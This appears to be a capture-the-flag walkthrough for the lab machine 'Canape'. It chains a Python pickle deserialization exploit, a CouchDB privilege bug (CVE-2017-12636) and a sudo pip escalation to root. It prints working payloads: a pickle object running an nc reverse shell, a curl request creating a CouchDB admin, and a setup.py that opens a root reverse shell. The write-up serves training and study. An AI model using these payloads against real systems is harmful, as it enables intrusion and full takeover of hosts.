



Canape

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Machine Author: overcast

Difficulty: Medium

Classification: Official

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SYNOPSIS

Canape is a moderate difficulty machine, however the use of a file (.git) that is not included in the dirbuster wordlists can greatly increase the difficulty for some users. This machine also requires a basic understanding of Python to be able to find the exploitable point in the application.

Skills Required

- Intermediate knowledge of Linux
- Basic/Intermediate knowledge of Python


Skills Learned

- Exploiting insecure Python Pickling
- Exploiting Apache CouchDB
- Exploiting Sudo NOPASSWD



Enumeration

Nmap




Nmap finds only Apache and OpenSSH running on the target.

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Web Fuzzing



Attempting to fuzz Apache to find files and directories is a bit more challenging, as all requests return 200. By using Wfuzz, it is possible to filter out false positives.

Using Wfuzz with the SecLists' Discovery/Web-Content/common.txt file immediately reveals a **.git** directory. Accessing the **config** directory finds a hostname **git.canape.htb** (which should be added to /etc/hosts) as well a project named **simpsons.git**.

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Exploitation

Python Pickle

With access to the source of the Python flask application which runs the website, it is possible to develop an exploit to abuse the function for storing submitted quotes.

```
import cPickle, requests, os
from hashlib import md5

class Writeup(object):
    def __reduce__(self):
        return (os.system,("homer!;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 1234 >/tmp/f",))

character, quote = cPickle.dumps(Writeup()).split("!")
p_id = md5(character + quote).hexdigest()

requests.post("http://10.10.10.70/submit", data={'character': character, 'quote': quote})

requests.post("http://10.10.10.70/check", data={'id': p_id})
```

The **submit** route of the flask app checks to make sure the **character** variable contains a valid Simpsons character, however passing the name directly will cause the app to create an invalid pickle file. By including the character name as part of the os command and splitting the pickle data between **character** and **quote**, the check will pass and the data will be recombined server-side.

```
ali:~/Desktop/writeups/canape# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.70] 58278
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@canape:/$ ^Z
[1]+ Stopped
                              nc -nvlp 1234
 oot@kali:~/Desktop/writeups/canape# stty raw -echo && fg
nc -nvlp 1234
www-data@canape:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@canape:/$ pwd
www-data@canape:/$ ls
bin
     etc
                  initrd.img.old lost+found opt
                                                    run
                                                          sys
                                                               var
boot
     home
                  lib
                                  media
                                                    sbin
                                                               vmlinuz
                                              proc
                                                          tmp
      initrd.img lib64
                                  mnt
                                                               vmlinuz.old
                                              root
                                                    srv
                                                          usr
www-data@canape:/$
```

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Privilege Escalation

Homer - Apache CouchDB

Exploit: https://www.exploit-db.com/exploits/44913/

Explanation: https://justi.cz/security/2017/11/14/couchdb-rce-npm.html

Running **ps aux** reveals that Apache CouchDB is running as the **homer** user.

```
www-data@canape:/dev/shm/arrexel$ cat pslist | grep couch
                                   656 ?
root
            624
                 0.0 0.0
                            4240
                                                Ss
                                                     Sep16
                                                             0:00 runsv couchdb
root
            777
                 0.0 0.0
                            4384
                                   652 ?
                                                S
                                                     Sep16
                                                             0:00 svlogd -tt /va
r/log/couchdb
            778 0.4 3.4 649344 34496 ?
homer
                                                sl
                                                     Sep16
                                                             5:21 /home/homer/bi
n/../erts-7.3/bin/beam -K true -A 16 -Bd -- -root /home/homer/bin/.. -progname c
ouchdb -- -home /home/homer -- -boot /home/homer/bin/../releases/2.0.0/couchdb -
name couchdb@localhost -setcookie monster -kernel error logger silent -sasl sasl
 error logger false -noshell -noinput -config /home/homer/bin/../releases/2.0.0/
sys.config
homer
          18610 0.0 0.7 44788 7888 ?
                                                Ssl 15:24
                                                             0:00 ./bin/couchjs
./share/server/main.js
```

A quick search finds CVE-2017-12636, which is a code execution vulnerability in CouchDB < 2.1.0. The Exploit-DB proof of concept has some issues in this instance, so directly using the cURL example from the explanation link is a good alternative.

```
</localhost:5984/_users/org.couchdb.user:arrexel' --data-binary '{
> "type": "user",
> "name": "arrexel",
> "roles": ["_admin"],
> "roles": [],
> "password": "password"
> }'
{"ok":true,"id":"org.couchdb.user:arrexel","rev":"1-d173293bee3558e352eee8436107c388"}
```

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Once an admin account is created, full read access is gained to the databases. The **passwords** database can be listed with **curl 127.0.0.1:5984/passwords/_all_docs --user 'arrexel:password'** and read by changing **_all_docs** to the doc ID.

```
www-data@canape:/dev/shm/arrexel$ curl 127.0.0.1:5984/passwords/ all docs --us>
{"total rows":4, "offset":0, "rows":[
{"id":"739c5ebdf3f7a001bebb8fc4380019e4","key":"739c5ebdf3f7a001bebb8fc4380019e4
","value":{"rev":"2-81cf17b971d9229c54be92eeee723296"}},
{"id":"739c5ebdf3f7a001bebb8fc43800368d","key":"739c5ebdf3f7a001bebb8fc43800368d
","value":{"rev":"2-43f8db6aa3b51643c9a0e21cacd92c6e"}},
uid":"739c5ebdf3f7a001bebb8fc438003e5f","key":"739c5ebdf3f7a001bebb8fc438003e5f"}
","value":{"rev":"1-77cd0af093b96943ecb42c2e5358fe61"}},
uid":"739c5ebdf3f7a001bebb8fc438004738","key":"739c5ebdf3f7a001bebb8fc438004738"}
  "value":{"rev":"1-49a20010e64044ee7571b8c1b902cf8c"}}
]}
<rexel$ curl 127.0.0.1:5984/passwords/739c5ebdf3f7a001bebb8fc438004738 --user >
{"_id":"739c5ebdf3f7a001bebb8fc438004738","_rev":"1-49a20010e64044ee7571b8c1b902
cf8c", "user": "homerj0121", "item": "github", "password": "STOP STORING YOUR PASSWORD
S HERE -Admin"}
www-data@canape:/dev/shm/arrexel$
```

The first ID listed contains the SSH password for **homer** in plaintext.

```
oot@kali:~/Desktop/writeups/canape/simpsons# ssh homer@10.10.10.70 -p 65535
The authenticity of host '[10.10.10.70]:65535 ([10.10.10.70]:65535)' can't be es
tablished.
ECDSA key fingerprint is SHA256:ojMYU5Q6ljmXdvYjbNF4D1mA5ndrq8D8dkMLx4Bs1cs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.10.70]:65535' (ECDSA) to the list of known ho
sts.
homer@10.10.10.70's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86 64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
Last login: Mon Sep 17 15:29:50 2018 from 10.10.14.12
homer@canape:~$
```

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Root - Sudo NOPASSWD

Running **sudo -I** as **homer** reveals that there is a NOPASSWD entry for python pip.

```
homer@canape:~$ sudo -l
[sudo] password for homer:
Matching Defaults entries for homer on canape:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User homer may run the following commands on canape:
        (root) /usr/bin/pip install *
homer@canape:~$
```

Simply creating a **setup.py** file and running **sudo pip install** . will execute the file as root.

```
homer@canape:/dev/shm/arrexel$ cat setup.py
import socket, subprocess, os
s=socket.socket(socket.AF INET,socket.SOCK STREAM)
s.connect(("10.10.14.3",1235))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
homer@canape:/dev/shm/arrexel$ sudo pip install .
[sudo] password for homer:
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user and the cache has been disabled. Please check the permissio
ns and owner of that directory. If executing pip with sudo, you may want sudo's
The directory '/home/homer/.cache/pip' or its parent directory is not owned by
he current user and caching wheels has been disabled. check the permissions and
owner of that directory. If executing pip with sudo, you may want sudo's -H flag
Processing /dev/shm/arrexel
```

```
root@kali:~/Desktop/writeups/canape/simpsons# nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.70] 46094
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty;pty.spawn("/bin/bash");'
root@canape:/tmp/pip-qXeYNb-build#
```